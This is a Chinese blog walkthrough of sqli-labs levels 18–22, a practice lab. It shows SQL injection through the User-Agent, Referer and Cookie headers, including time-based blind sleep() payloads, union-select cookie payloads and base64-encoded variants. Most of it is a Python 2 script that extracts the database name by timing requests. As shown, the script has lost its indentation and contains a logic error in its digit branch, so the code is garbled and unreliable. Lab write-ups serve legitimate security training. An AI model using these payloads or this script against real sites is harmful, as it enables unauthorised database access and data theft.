先抓包
在User-Agent后面加一个单引号
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0'发现报错,说明可以注入
一般这种注入的sql语句都是insert类型,查看index.php的查询关键代码
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";因为这种方式注入没有回显,一般是基于时间的insert型盲注,通过判断返回时间来注入
user-agent简写成Mozilla/5.0 Firefox/56.0
User-Agent: Mozilla/5.0 Firefox/56.0' or sleep(5) or '最后要闭合单引号,不可以注释掉(我也不知道原因π_π)
5秒后返回正常页面
猜测数据库
User-Agent: Mozilla/5.0 Firefox/56.0' or if(ascii(substr((select database()),1,1))>97,sleep(5),sleep(0)) or '5秒后返回
盲注当然是写脚本跑啦,python脚本代码如下,稍微修改了一下之前的代码就可以了
import requests
import time
txt1 = "Mozilla/5.0 Firefox/56.0' or if(ascii(substr((select database()),"
txt2 = ",1))>="
txt3 = ",1))="
txt4 = ",sleep(2),sleep(0)) or '"
key = {'uname':'admin','passwd':'admin','submit':'Submit'}
url = "http://localhost/sqli-labs/Less-18/"
num11 = 97
num12 = 65
num13 = 48
code = ''
num1 = 0
num2 = 0
num3 = 0
for i in range(1,9):
payload = txt1+str(i)+txt2+str(num11)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num1 = 1
payload = txt1+str(i)+txt2+str(num12)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num2 = 1
payload = txt1+str(i)+txt2+str(num13)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num3 = 1
if(num1 == 1):
num = 97
num += 13
payload = txt1+str(i)+txt2+str(num)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num += 6
else:
num -= 7
payload = txt1+str(i)+txt2+str(num)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num += 3
else:
num -= 3
payload = txt1+str(i)+txt2+str(num)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 <=2):
num -= 3
if((num == 106) or (num == 119)):
for j in range(num,num+4):
payload = txt1+str(i)+txt3+str(j)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
else:
for j in range(num,num+3):
payload = txt1+str(i)+txt3+str(j)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
if(num1 == 0 and num2 == 1):
num = 65
num += 13
payload = txt1+str(i)+txt2+str(num)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num += 6
else:
num -= 7
payload = txt1+str(i)+txt2+str(num)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
num += 3
else:
num -= 3
payload = txt1+str(i)+txt2+str(num)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 <=2):
num -= 3
if((num == 74) or (num == 87)):
for j in range(num,num+4):
payload = txt1+str(i)+txt3+str(j)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
else:
for j in range(num,num+3):
payload = txt1+str(i)+txt3+str(j)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
if(num2 == 0 and num3 == 1):
num =48
num += 5
payload = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
for j in range(num,num+5):
url = txt1+str(i)+txt3+str(j)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
else:
num -= 5
for j in range(num,num+5):
payload = txt1+str(i)+txt3+str(j)+txt4
headers = {'User-Agent': payload}
time1 = time.time()
req = requests.post(url = url,data =key,headers = headers)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
第十九关
跟第十八关一样,referer注入,也是insert语句
修改请求头
Referer: http://localhost/sqli-labs/Less-19/' or if(ascii(substr((select database()),1,1))>97,sleep(5),sleep(0)) or '
5秒后页面返回正常,脚本参考上面的
第二十关
cookie注入,这一关要先登录,登陆后有cookie才可以注入
测试单引号,在cookie后面加一个单引号
用order by测试有多少列
Cookie: uname=admin' order by 4#
查数据库
Cookie: uname=admin' union select 1,2,database() limit 1,1#
后面的一样了
第二十一关
用admin,admin登陆后抓包看到cooie
Cookie: uname=YWRtaW4%3Durl解码后YWRtaW4=,用base64尝试解码得到admin,那么cookie应该就是用了base64加密过的,和第二十关一样,多了base64加密,
Cookie: uname=YWRtaW4nKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkgbGltaXQgMSwxIw%3D%3D
第二十二关
和第二十一关一样,单引号变双引号
YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSBsaW1pdCAxLDEj第一部分
完、
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!